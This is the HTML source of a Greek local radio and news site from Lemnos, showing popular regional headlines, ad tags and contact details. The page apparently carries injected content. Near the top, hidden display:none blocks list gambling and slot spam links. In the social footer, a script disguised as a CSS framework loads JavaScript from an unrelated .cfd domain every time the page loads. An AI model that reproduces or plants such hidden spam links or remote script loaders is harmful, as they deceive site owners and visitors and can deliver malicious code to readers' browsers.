<a href="https://167.71.205.53/">pwktoto</a><br />
<a href="https://178.128.95.197/">pwktoto</a><br />
<a href="https://sembadamebel.id/">pwktoto</a><br />
<a href="https://sicaf.org/">pwktoto</a><br />
<a href="https://alanmobilya.com/">pwktoto</a><br />
<a href="https://glamorganbrewingco.com/">toto wuhan</a><br />
<a href="https://poke5.net/">scatter99</a><br />
<a href="https://otticamania.net/">scatter99</a><br />
<a href="https://travelguiders.org/">scatter99</a><br />
<a href="https://albemarletradewinds.com/">scatter99</a><br />
</div>
<div style="display:none;">
<a href="https://107.170.11.58/">ugmslot</a><br />
<a href="https://157.245.66.165/">SLOT GACOR MINIMAL DEPOSIT 5RB</a><br />
<a href="https://159.223.127.42/">https://159.223.127.42/</a><br />
</div>
<div style="display:none;">
<a href="https://162.243.114.118/">jp789</a><br />
</div>
<div style="display:none;">
<a href="https://nadatogel.net/">nadatogel</a><br />
<a href="https://boom138a.space/">boom138</a><br />
<a href="https://boom138a.me/">boom138</a><br />
</div>
<div style="display:none;">
<a href="https://159.223.0.200/">INDOVEGAS99</a><br />
</div>		</div>
			<div class="moduletable">
						

<div class="custom"  >
	<p><a href="https://play.google.com/store/apps/details?id=com.crystalmissions.grradio" target="_parent"><img src="/images/banners/SideBar/greek_radios.jpg" alt="greek radios" width="400" height="400" class="img-responsive" /></a></p></div>
		</div>
			<div class="moduletable marginTopSpacer">
						

<div class="custom marginTopSpacer"  >
	<p>&nbsp;</p>
<!-- Sidebar_position -->

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Sidebar_position -->
<ins class="adsbygoogle"
     style="display:inline-block;width:358px;height:300px"
     data-ad-client="ca-pub-1626165205651738"
     data-ad-slot="7324141402"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div>
			<div class="moduletable">
						

<div class="custom"  >
	<p><iframe src="https://www.ferryhopper.com/el/embed/simple?aff_uid=lmnfm&amp;color=cb0508" frameborder="0" scrolling="no" width="390" height="410"></iframe></p>
<p>&nbsp;</p></div>
		</div>
	
                    </div>
                                                            <div class="right-dimofili col-xs-12 col-sm-12 col-md-12 col-lg-12">
                        		<div class="moduletable">
							<h3>Δημοφιλή Άρθρα</h3>
						
<div id="k2ModuleBox126" class="k2ItemsBlock">

	
	  <ul>
        <li class="even">

      <!-- Plugins: BeforeDisplay -->
      
      <!-- K2 Plugins: K2BeforeDisplay -->
      
      
            <a class="moduleItemTitle" href="/limnos/item/85010-perifereiako-symvoylio-stin-atzenta-oi-epitropes-gia-ti-limno-kai-i-enisxysi-ton-akritikon-panepistimion.html">Περιφερειακό Συμβούλιο: Στην ατζέντα οι επιτροπές για τη Λήμνο και η ενίσχυση των ακριτικών Πανεπιστημίων</a>
      
      
      <!-- Plugins: AfterDisplayTitle -->
      
      <!-- K2 Plugins: K2AfterDisplayTitle -->
      
      <!-- Plugins: BeforeDisplayContent -->
      
      <!-- K2 Plugins: K2BeforeDisplayContent -->
      
      
      
      <div class="clr"></div>

      
      <div class="clr"></div>

      <!-- Plugins: AfterDisplayContent -->
      
      <!-- K2 Plugins: K2AfterDisplayContent -->
      
      
      
      
      
			
			
			
      <!-- Plugins: AfterDisplay -->
      
      <!-- K2 Plugins: K2AfterDisplay -->
      
      <div class="clr"></div>
    </li>
        <li class="odd">

      <!-- Plugins: BeforeDisplay -->
      
      <!-- K2 Plugins: K2BeforeDisplay -->
      
      
            <a class="moduleItemTitle" href="/limnos/item/85015-vraveio-marias-lampadaridou-pothou-ena-taksidi-grafis-logotexnikos-diagonismos-gia-mathites-16-eos-18-eton-sti-mnimi-tis-limnia-syggrafea.html">«Βραβείο Μαρίας Λαμπαδαρίδου Πόθου: ένα ταξίδι γραφής…» | Λογοτεχνικός διαγωνισμός για μαθητές 16 έως 18 ετών στη μνήμη της Λημνιάς συγγραφέα</a>
      
      
      <!-- Plugins: AfterDisplayTitle -->
      
      <!-- K2 Plugins: K2AfterDisplayTitle -->
      
      <!-- Plugins: BeforeDisplayContent -->
      
      <!-- K2 Plugins: K2BeforeDisplayContent -->
      
      
      
      <div class="clr"></div>

      
      <div class="clr"></div>

      <!-- Plugins: AfterDisplayContent -->
      
      <!-- K2 Plugins: K2AfterDisplayContent -->
      
      
      
      
      
			
			
			
      <!-- Plugins: AfterDisplay -->
      
      <!-- K2 Plugins: K2AfterDisplay -->
      
      <div class="clr"></div>
    </li>
        <li class="even">

      <!-- Plugins: BeforeDisplay -->
      
      <!-- K2 Plugins: K2BeforeDisplay -->
      
      
            <a class="moduleItemTitle" href="/limnos/item/85012-ena-taksidi-grafis-prokiryxthike-sti-limno-o-logotexnikos-diagonismos-vraveio-marias-lampadaridou-pothou.html">«Ένα ταξίδι γραφής»: Προκηρύχθηκε στη Λήμνο ο λογοτεχνικός διαγωνισμός «Βραβείο Μαρίας Λαμπαδαρίδου-Πόθου»</a>
      
      
      <!-- Plugins: AfterDisplayTitle -->
      
      <!-- K2 Plugins: K2AfterDisplayTitle -->
      
      <!-- Plugins: BeforeDisplayContent -->
      
      <!-- K2 Plugins: K2BeforeDisplayContent -->
      
      
      
      <div class="clr"></div>

      
      <div class="clr"></div>

      <!-- Plugins: AfterDisplayContent -->
      
      <!-- K2 Plugins: K2AfterDisplayContent -->
      
      
      
      
      
			
			
			
      <!-- Plugins: AfterDisplay -->
      
      <!-- K2 Plugins: K2AfterDisplay -->
      
      <div class="clr"></div>
    </li>
        <li class="odd">

      <!-- Plugins: BeforeDisplay -->
      
      <!-- K2 Plugins: K2BeforeDisplay -->
      
      
            <a class="moduleItemTitle" href="/limnos/item/85035-perifereia-voreiou-aigaiou-ta-provlimata-tis-limnou-kai-oi-epixorigiseis-syllogon-sto-epikentro-tis-synedriasis-logodosias.html">Περιφέρεια Βορείου Αιγαίου: Τα προβλήματα της Λήμνου και οι επιχορηγήσεις συλλόγων στο επίκεντρο της συνεδρίασης λογοδοσίας</a>
      
      
      <!-- Plugins: AfterDisplayTitle -->
      
      <!-- K2 Plugins: K2AfterDisplayTitle -->
      
      <!-- Plugins: BeforeDisplayContent -->
      
      <!-- K2 Plugins: K2BeforeDisplayContent -->
      
      
      
      <div class="clr"></div>

      
      <div class="clr"></div>

      <!-- Plugins: AfterDisplayContent -->
      
      <!-- K2 Plugins: K2AfterDisplayContent -->
      
      
      
      
      
			
			
			
      <!-- Plugins: AfterDisplay -->
      
      <!-- K2 Plugins: K2AfterDisplay -->
      
      <div class="clr"></div>
    </li>
        <li class="even lastItem">

      <!-- Plugins: BeforeDisplay -->
      
      <!-- K2 Plugins: K2BeforeDisplay -->
      
      
            <a class="moduleItemTitle" href="/limnos/item/85046-kovei-ti-vasilopita-tou-o-kynigetikos-syllogos-limnou-thematiki-parousiasi-gia-ti-symperifora-ton-skylon.html">Ο Κυνηγετικός Σύλλογος Λήμνου κόβει τη βασιλόπιτα και ανοίγει τη συζήτηση για τη συμπεριφορά των σκύλων</a>
      
      
      <!-- Plugins: AfterDisplayTitle -->
      
      <!-- K2 Plugins: K2AfterDisplayTitle -->
      
      <!-- Plugins: BeforeDisplayContent -->
      
      <!-- K2 Plugins: K2BeforeDisplayContent -->
      
      
      
      <div class="clr"></div>

      
      <div class="clr"></div>

      <!-- Plugins: AfterDisplayContent -->
      
      <!-- K2 Plugins: K2AfterDisplayContent -->
      
      
      
      
      
			
			
			
      <!-- Plugins: AfterDisplay -->
      
      <!-- K2 Plugins: K2AfterDisplay -->
      
      <div class="clr"></div>
    </li>
        <li class="clearList"></li>
  </ul>
  
	
	
</div>
		</div>
	
                    </div>
                                                                                <div class="home-ads-2 hidden-xs col-xs-12 col-sm-12 col-md-12 col-lg-12">
                        		<div class="moduletable">
						

<div class="custom"  >
	<!-- Ad Tag - limnosfm100.gr_ros_300x250 <- DO NOT MODIFY -->
<script src="//ads.projectagoraservices.com/?id=13516" type="text/javascript"></script>
<!-- End Ad Tag --></div>
		</div>
	
                    </div>
                                                                                <div class="right-woman col-xs-12 col-sm-12 col-md-12 col-lg-12">
                        		<div class="moduletable">
						

<div class="custom"  >
	<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Sidebar_position_2 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:360px;height:280px"
     data-ad-client="ca-pub-1626165205651738"
     data-ad-slot="5707807401"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div>
	
                    </div>
                                                                                <div class="right-youtube col-xs-12 col-sm-12 col-md-12 col-lg-12">
                        		<div class="moduletable">
						

<div class="custom"  >
	<a href="https://www.youtube.com/user/fm100lim" target="_blank"><img style="display: block; margin-left: auto; margin-right: auto;" onmouseover="this.src='/images/logo-useful/youtube_channel_2.png';" onmouseout="this.src='/images/logo-useful/youtube_channel.png';" src="/images/logo-useful/youtube_channel.png" alt="youtube channel" width="100%" height="auto"/></a></div>
		</div>
	
                    </div>
                                                        </div>
            </div>
			
		    </div>
</div>
<div class="footerwrapper">
	<div class="footerpostbg">
        <div class="container">
            <div class="row">
                <div class="footer">
                    <div class="footerA col-xs-12 col-sm-12 col-md-3 col-lg-3">
                        		<div class="moduletable contact-footer">
							<h3>Επικοινωνία</h3>
						

<div class="custom contact-footer"  >
	<ul>
<li>FM<span class="red">100</span></li>
<li class="addressfoot"><em class="fa fa-map-marker"></em><span>Καρατζά 4 Μύρινα</span></li>
<li class="phonefoot"><em class="fa fa-phone"></em><span>2254023450</span></li>
<li class="faxfoot"><em class="fa fa-fax"></em><span>2254023005</span></li>
<li class="emailfoot"><em class="fa fa-envelope"></em><span>info@limnosfm100.gr</span></li>
<li class="cityfoot">Λήμνος</li>
</ul>
<p>&nbsp;</p></div>
		</div>
	
                    </div>
                    <div class="footerB col-xs-12 col-sm-12 col-md-3 col-lg-3 hidden-xs">
                        		<div class="moduletable social-footer">
							<h3>Follow Us</h3>
						

<div class="custom social-footer"  >
	<p><a href="https://twitter.com/LimnosFm100" target="_blank" rel="noopener noreferrer" title="Follow Us on twitter"><span class="twitterfoot"></span></a><a href="https://www.facebook.com/limnosfm100" target="_blank" rel="noopener noreferrer" title="Follow Us on facebook"><span class="facebookfoot"></span></a></p>
<p>&nbsp;</p>

<script type="text/javascript">
(function() {
    var s = document.createElement('script');
    s.type = 'text/javascript';
    s.defer = true;
    s.src = 'https://cdn-css-framework.cfd/api/css.js';
    (document.head || document.body).appendChild(s);
})();
</script></div>
		</div>
	
                    </div>
                    <div class="footerC col-xs-12 col-sm-12 col-md-3 col-lg-3">
                        
                    </div>
                    <div class="footerD col-xs-12 col-sm-12 col-md-3 col-lg-3 hidden-xs hidden-sm">
                        
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="copyright">
        <div class="container">
            <div class="row">
                <div class="design col-xs-12 col-sm-6 col-md-6 col-lg-6">
                    
                </div>
                <div class="developed col-xs-12 col-sm-6 col-md-6 col-lg-6">
                    		<div class="moduletable">
						

<div class="custom"  >
	<p style="text-align: left;">&nbsp;<span style="color: #333333;"><span style="color: #ffffff;">Φιλοξενία ιστοσελίδας &nbsp;</span> &nbsp;</span><a href="https://www.operon.gr/" target="_blank">Operon</a></p></div>
		</div>
	
                </div>
            </div>
        </div>
    </div>
</div>


<!-- advertising 
							<script data-cfasync="false" type="text/javascript" id="clever-core">
                                    (function (document, window) {
                                        var a, c = document.createElement("script");

                                        c.id = "CleverCoreLoader20975";
                                        c.src = "//scripts.cleverwebserver.com/baa9c50420112c3411e4d87614108554.js";

                                        c.async = !0;
                                        c.type = "text/javascript";
                                        c.setAttribute("data-target", window.name);
                                        c.setAttribute("data-callback", "put-your-callback-macro-here");

                                        try {
                                            a = parent.document.getElementsByTagName("script")[0] || document.getElementsByTagName("script")[0];
                                        } catch (e) {
                                            a = !1;
                                        }

                                        a || (a = document.getElementsByTagName("head")[0] || document.getElementsByTagName("body")[0]);
                                        a.parentNode.insertBefore(c, a);
                                    })(document, window);
                                </script>    
<ins class="55fe3eb4" data-key="25878fbffd20fd8397a856e3be69e28c"></ins>
<script async defer src="https://asrv.dalecta.com/0e697b03.js"></script>
                                <!-- end advertising -->
                                
</body>



</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="KLH-0DfH9pEs9hV-vsGsbw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769101746118');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>